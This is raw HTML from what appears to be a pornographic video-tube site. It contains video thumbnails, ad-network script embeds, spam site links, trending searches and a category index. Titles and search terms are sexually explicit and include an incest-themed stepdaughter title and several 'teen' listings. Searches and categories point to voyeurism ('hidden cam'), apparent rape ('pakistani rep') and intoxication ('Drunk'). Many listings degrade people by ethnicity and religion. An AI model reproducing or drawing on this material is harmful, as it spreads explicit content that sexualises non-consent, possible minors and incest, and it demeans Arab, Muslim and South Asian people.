                                <img data-sg="386d15eca48bccd9" src="/thumbs/441/4065930144702516441_0.jpg" alt="It turns me on to see my stepdaughter in underwear, I end up giving her a good fuck and leaving her face covered in semen" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">It turns me on to see my stepdaughter in underwear, I end up giving her a good fuck and leaving her face covered in semen</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 30 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:33</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638274490966/">
                                <img data-sg="3514ed106898b256" src="/thumbs/966/3824942638274490966_0.jpg" alt="Arab Girls are so Freaky i never knew - Sign Up Freely On www.slutscam.tk For More HD Porn" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab Girls are so Freaky i never knew - Sign Up Freely On www.slutscam.tk For More HD Porn</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 175259 views</li>
                                    <li><i class="la la-cloud-upload"></i> 9.12.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:05</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3994825250009723591/">
                                <img data-sg="377078663e9732c7" src="/thumbs/591/3994825250009723591_0.jpg" alt="ARAB BBW WIFE FUCKING WITH NEIGHBOUR WHILE HUBBY AT WORK vid-13" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">ARAB BBW WIFE FUCKING WITH NEIGHBOUR WHILE HUBBY AT WORK vid-13</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 50559 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:06</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636809641277/">
                                <img data-sg="3514ed101148dd3d" src="/thumbs/277/3824942636809641277_0.jpg" alt="Pretty arab Hijab Lady Anal On Cam from adultgirlscams.com" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Pretty arab Hijab Lady Anal On Cam from adultgirlscams.com</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 407 views</li>
                                    <li><i class="la la-cloud-upload"></i> 8.03.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:49</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/8881019784654518764/">
                                <img data-sg="7b3fb870c38c79ec" src="/thumbs/764/8881019784654518764_0.jpg" alt="Horny muslim bitch gets fucked hard" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Horny muslim bitch gets fucked hard</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6298 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.02.2025</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:41</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482548648559887/">
                                <img data-sg="13cbe251f67dc50f" src="/thumbs/887/1426482548648559887_0.jpg" alt="Skinny arab teen first time Exxxtra Small Casting Call" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Skinny arab teen first time Exxxtra Small Casting Call</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1416 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.03.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/14807596848603520891/">
                                <img data-sg="cd7f26e13a34df7b" src="/thumbs/891/14807596848603520891_0.jpg" alt="Arab Beautiful Girl Teen Harry Pussy Natural Beauty" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab Beautiful Girl Teen Harry Pussy Natural Beauty</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 22267 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.05.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1497592059773533602/">
                                <img data-sg="14c8840b353f3da2" src="/thumbs/602/1497592059773533602_0.jpg" alt="bhabhi ki gaand" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">bhabhi ki gaand</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1687 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.06.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732241678394/">
                                <img data-sg="258d1eb947c9103a" src="/thumbs/394/2705852732241678394_0.jpg" alt="Hapy girl" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hapy girl</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 128 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.07.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:29</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/17148673214901920916/">
                                <img data-sg="edfc536e6f7c2494" src="/thumbs/916/17148673214901920916_0.jpg" alt="arab algerie hot sex anal hijab" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">arab algerie hot sex anal hijab</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3185 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.06.2025</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:39</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/4359276797914363303/">
                                <img data-sg="3c7f4326b949b5a7" src="/thumbs/303/4359276797914363303_0.jpg" alt="MUSLIM BABE GETS GIVEN A SPECIAL GIFT" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">MUSLIM BABE GETS GIVEN A SPECIAL GIFT</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4877 views</li>
                                    <li><i class="la la-cloud-upload"></i> 25.01.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:29</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852735135711153/">
                                <img data-sg="258d1eb9f4487fb1" src="/thumbs/153/2705852735135711153_0.jpg" alt="Arab Gurl On Cam" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab Gurl On Cam</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2020 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.08.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732897690273/">
                                <img data-sg="258d1eb96ee302a1" src="/thumbs/273/2705852732897690273_0.jpg" alt="Aneesamuslim ckxgirl big boobs webcam show" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Aneesamuslim ckxgirl big boobs webcam show</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 83 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.08.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:06</div>
                        </div>
                    </div>                                                             
    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-6">
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li class="next"><a href="/en/index/popular/2/" target="_self" class="next">next<i class="la la-angle-right"></i></a></li>
                    </ul>
                    
                </div>
                 <h2>Most Popular Porn Sites</h2>
                
                <div class="searches-row">
                    
                    <ul>
<li><a href="https://livesexcams9.com"><i class="la la-angle-right"></i> livesexcams9.com</a></li>
<li><a href="https://pornmovies.site"><i class="la la-angle-right"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink"><i class="la la-angle-right"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love"><i class="la la-angle-right"></i> sexxxx.love</a></li>
<li><a href="https://qep.me/"><i class="la la-angle-right"></i> qep.me</a></li>
<li><a href="https://bestpornsites.cc"><i class="la la-angle-right"></i> bestpornsites.cc</a></li>
                    </ul>
                    
                </div>                 
                <h2>Popular Porn</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/SGlqYWIgYXJhYiBoaWRkZW4gY2Ft/" target="_self" title="Hijab arab hidden cam"><i class="la la-search"></i> Hijab arab hidden cam</a></li>  <li><a href="/en/search/cGFraXN0YW5pIGFjdHJlc3MgbWVlcmE/" target="_self" title="pakistani actress meera"><i class="la la-search"></i> pakistani actress meera</a></li>  <li><a href="/en/search/ZWd5cHQgbW9t/" target="_self" title="egypt mom"><i class="la la-search"></i> egypt mom</a></li>  <li><a href="/en/search/YXJhcA/" target="_self" title="arap"><i class="la la-search"></i> arap</a></li>  <li><a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex"><i class="la la-search"></i> Arab sex</a></li>  <li><a href="/en/search/M2FudGVsbCBlbCBNYWhhbGEgRWd5cHQ/" target="_self" title="3antell el Mahala Egypt"><i class="la la-search"></i> 3antell el Mahala Egypt</a></li>  <li><a href="/en/search/YmlnIGFzcyBhcmFiIG1vbSBzZXgga2l0Y2hlbg/" target="_self" title="big ass arab mom sex kitchen"><i class="la la-search"></i> big ass arab mom sex kitchen</a></li>  <li><a href="/en/search/QkJXIEFyYWIgRnVja2luZyBQdXNzeSAmXyBMaWNraW4gMTI6MDEyOC4wOS4yMDE2IEFyYWJpYW4gRWd5cHQ/" target="_self" title="BBW Arab Fucking Pussy &_ Lickin 12:0128.09.2016 Arabian Egypt"><i class="la la-search"></i> BBW Arab Fucking Pussy &_ Lickin 12:0128.09.2016 Arabian Egypt</a></li>  <li><a href="/en/search/ZGVzaSBwYWtpc3RhbmkgdmlsbGFnZQ/" target="_self" title="desi pakistani village"><i class="la la-search"></i> desi pakistani village</a></li>  <li><a href="/en/search/eHh4IGFyYWI/" target="_self" title="xxx arab"><i class="la la-search"></i> xxx arab</a></li>  <li><a href="/en/search/U3lyaWE/" target="_self" title="Syria"><i class="la la-search"></i> Syria</a></li>  <li><a href="/en/search/aGlqYWIgbXVzbGlt/" target="_self" title="hijab muslim"><i class="la la-search"></i> hijab muslim</a></li>  <li><a href="/en/search/c2V4IFRhbWlsIHZpZGVvIDIwMTYgbmV3/" target="_self" title="sex Tamil video 2016 new"><i class="la la-search"></i> sex Tamil video 2016 new</a></li>  <li><a href="/en/search/QmlnIEZhdCBTZXggSXJhcQ/" target="_self" title="Big Fat Sex Iraq"><i class="la la-search"></i> Big Fat Sex Iraq</a></li>  <li><a href="/en/search/aXJhcSBtb20/" target="_self" title="iraq mom"><i class="la la-search"></i> iraq mom</a></li>  <li><a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx"><i class="la la-search"></i> arab xxxx</a></li>  <li><a href="/en/search/UGFraXN0YW5pIHh4eC52aWRlbw/" target="_self" title="Pakistani xxx.video"><i class="la la-search"></i> Pakistani xxx.video</a></li>  <li><a href="/en/search/RnVjayBTYXVkaSBBcmFiaWE/" target="_self" title="Fuck Saudi Arabia"><i class="la la-search"></i> Fuck Saudi Arabia</a></li>  <li><a href="/en/search/U0FVREkgQVJBQklBIFNMQVZFIEdBWSBURUVOUyBTSE9XIEFTUyBIT0xF/" target="_self" title="SAUDI ARABIA SLAVE GAY TEENS SHOW ASS HOLE"><i class="la la-search"></i> SAUDI ARABIA SLAVE GAY TEENS SHOW ASS HOLE</a></li>  <li><a href="/en/search/U3VkYW4gZ2lybCBmdWNr/" target="_self" title="Sudan girl fuck"><i class="la la-search"></i> Sudan girl fuck</a></li>  <li><a href="/en/search/ZWd5cHQgYnVz/" target="_self" title="egypt bus"><i class="la la-search"></i> egypt bus</a></li>  <li><a href="/en/search/VHVyayBoaWphYg/" target="_self" title="Turk hijab"><i class="la la-search"></i> Turk hijab</a></li>  <li><a href="/en/search/QXJhYiBiYncgc2V4IHZpZGVv/" target="_self" title="Arab bbw sex video"><i class="la la-search"></i> Arab bbw sex video</a></li>  <li><a href="/en/search/aGlqYWIgYXJhYg/" target="_self" title="hijab arab"><i class="la la-search"></i> hijab arab</a></li>  <li><a href="/en/search/aW5kaWFuIGhpbmRpIHNleCB2aWRlb3M/" target="_self" title="indian hindi sex videos"><i class="la la-search"></i> indian hindi sex videos</a></li>  <li><a href="/en/search/c2V4eSBwYWtpc3RhbmkgYmhhYmhp/" target="_self" title="sexy pakistani bhabhi"><i class="la la-search"></i> sexy pakistani bhabhi</a></li>  <li><a href="/en/search/RmFsbGFoYSBlZ3lwdA/" target="_self" title="Fallaha egypt"><i class="la la-search"></i> Fallaha egypt</a></li>  <li><a href="/en/search/c2V4IHBha2lzdGFuaSBnaXJs/" target="_self" title="sex pakistani girl"><i class="la la-search"></i> sex pakistani girl</a></li>  <li><a href="/en/search/U3VkYW4gc2V4/" target="_self" title="Sudan sex"><i class="la la-search"></i> Sudan sex</a></li>  <li><a href="/en/search/cGFraXN0YW5pIHh4eA/" target="_self" title="pakistani xxx"><i class="la la-search"></i> pakistani xxx</a></li>  <li><a href="/en/search/eHh4aWksIEFmZ2hhbmlzdGFu/" target="_self" title="xxxii, Afghanistan"><i class="la la-search"></i> xxxii, Afghanistan</a></li>  <li><a href="/en/search/ZmF0ICBJbmRpYW4gQXVudHk/" target="_self" title="fat  Indian Aunty"><i class="la la-search"></i> fat  Indian Aunty</a></li>  <li><a href="/en/search/cGFraXN0YW5pIHJlcA/" target="_self" title="pakistani rep"><i class="la la-search"></i> pakistani rep</a></li>  <li><a href="/en/search/dGFtaWwgYXVudHkgc2V4IHZpZGVvIG5ldw/" target="_self" title="tamil aunty sex video new"><i class="la la-search"></i> tamil aunty sex video new</a></li>  <li><a href="/en/search/UGFraXN0YW5pLSBJbmRpYW4gTXVqcmEgVmVyeSBTZXh5IEdpcmw/" target="_self" title="Pakistani- Indian Mujra Very Sexy Girl"><i class="la la-search"></i> Pakistani- Indian Mujra Very Sexy Girl</a></li>  <li><a href="/en/search/QXJiYW4gc2V4IHh4eCBkb3dubG9hZHM/" target="_self" title="Arban sex xxx downloads"><i class="la la-search"></i> Arban sex xxx downloads</a></li>  <li><a href="/en/search/ZWd5cHQgc2hhcm1vdGEgZ2l2ZQ/" target="_self" title="egypt sharmota give"><i class="la la-search"></i> egypt sharmota give</a></li>  <li><a href="/en/search/V1dXIFRhbWlsIFhYWCBTZXh5cyBYWFggVmlkZW9z/" target="_self" title="WWW Tamil XXX Sexys XXX Videos"><i class="la la-search"></i> WWW Tamil XXX Sexys XXX Videos</a></li>  <li><a href="/en/search/aGlkZGVuIGNhbSBhcmFiIGNvdXBsZQ/" target="_self" title="hidden cam arab couple"><i class="la la-search"></i> hidden cam arab couple</a></li>  <li><a href="/en/search/dGVhY2hlcg/" target="_self" title="teacher"><i class="la la-search"></i> teacher</a></li>   
                    </ul>
                    
                </div>
                
                <h2>Categories Index</h2>
                
                <div class="categories-row">
                
                    <ul>
                        <li>
                            <div>
                                <a href="/en/category/205783043/Afghanistan/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Afghanistan</span>
                                    <span class="total"><i class="la la-video"></i> 25 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207159299/African/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> African</span>
                                    <span class="total"><i class="la la-video"></i> 382 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/205848579/Algeria/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Algeria</span>
                                    <span class="total"><i class="la la-video"></i> 23 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207224835/Amateur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Amateur</span>
                                    <span class="total"><i class="la la-video"></i> 4124 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207290371/Anal/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Anal</span>
                                    <span class="total"><i class="la la-video"></i> 2066 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Arab</span>
                                    <span class="total"><i class="la la-video"></i> 11384 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207355907/Asian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asian</span>
                                    <span class="total"><i class="la la-video"></i> 1316 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207421443/Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ass</span>
                                    <span class="total"><i class="la la-video"></i> 1776 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207486979/Asslick/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asslick</span>
                                    <span class="total"><i class="la la-video"></i> 102 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211091459/Aunty/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Aunty</span>
                                    <span class="total"><i class="la la-video"></i> 128 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207618051/BBW/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> BBW</span>
                                    <span class="total"><i class="la la-video"></i> 1192 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207683587/BDSM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> BDSM</span>
                                    <span class="total"><i class="la la-video"></i> 245 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207552515/Babe/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Babe</span>
                                    <span class="total"><i class="la la-video"></i> 1194 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/205914115/Bahrain/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bahrain</span>
                                    <span class="total"><i class="la la-video"></i> 15 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207749123/Beach/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Beach</span>
                                    <span class="total"><i class="la la-video"></i> 51 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211025923/Bhabhi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bhabhi</span>
                                    <span class="total"><i class="la la-video"></i> 100 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207814659/Big Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Ass</span>
                                    <span class="total"><i class="la la-video"></i> 2639 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207880195/Big Cock/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Cock</span>
                                    <span class="total"><i class="la la-video"></i> 1181 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207945731/Big Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Tits</span>
                                    <span class="total"><i class="la la-video"></i> 1671 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208011267/Bisexual/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bisexual</span>
                                    <span class="total"><i class="la la-video"></i> 362 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208076803/Black/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Black</span>
                                    <span class="total"><i class="la la-video"></i> 903 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208142339/Blonde/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blonde</span>
                                    <span class="total"><i class="la la-video"></i> 436 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208273411/Blowjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blowjob</span>
                                    <span class="total"><i class="la la-video"></i> 2844 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210894851/Bollywood/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bollywood</span>
                                    <span class="total"><i class="la la-video"></i> 46 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208338947/Boobs/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Boobs</span>
                                    <span class="total"><i class="la la-video"></i> 934 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208207875/Brunette/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brunette</span>
                                    <span class="total"><i class="la la-video"></i> 1336 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208404483/Bukkake/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bukkake</span>
                                    <span class="total"><i class="la la-video"></i> 29 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208732163/CFNM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> CFNM</span>
                                    <span class="total"><i class="la la-video"></i> 102 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208470019/Cameltoe/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cameltoe</span>
                                    <span class="total"><i class="la la-video"></i> 10 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208535555/Cartoon/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cartoon</span>
                                    <span class="total"><i class="la la-video"></i> 17 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208601091/Casting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Casting</span>
                                    <span class="total"><i class="la la-video"></i> 153 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208666627/Celebrity/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Celebrity</span>
                                    <span class="total"><i class="la la-video"></i> 69 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208797699/Close Up/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Close Up</span>
                                    <span class="total"><i class="la la-video"></i> 183 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208863235/College/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> College</span>
                                    <span class="total"><i class="la la-video"></i> 166 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208928771/Compilation/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Compilation</span>
                                    <span class="total"><i class="la la-video"></i> 181 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208994307/Creampie/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Creampie</span>
                                    <span class="total"><i class="la la-video"></i> 894 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209059843/Crossdresser/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Crossdresser</span>
                                    <span class="total"><i class="la la-video"></i> 25 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209125379/Cuckold/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cuckold</span>
                                    <span class="total"><i class="la la-video"></i> 538 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209190915/Cumshot/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cumshot</span>
                                    <span class="total"><i class="la la-video"></i> 1599 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209256451/Deepthroat/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Deepthroat</span>
                                    <span class="total"><i class="la la-video"></i> 374 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210960387/Desi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Desi</span>
                                    <span class="total"><i class="la la-video"></i> 420 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209321987/Dildo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dildo</span>
                                    <span class="total"><i class="la la-video"></i> 315 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209387523/Double Penetration/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Double Penetration</span>
                                    <span class="total"><i class="la la-video"></i> 95 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209453059/Drunk/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Drunk</span>
                                    <span class="total"><i class="la la-video"></i> 12 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Egypt</span>
                                    <span class="total"><i class="la la-video"></i> 321 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209518595/Emo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Emo</span>
                                    <span class="total"><i class="la la-video"></i> 19 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
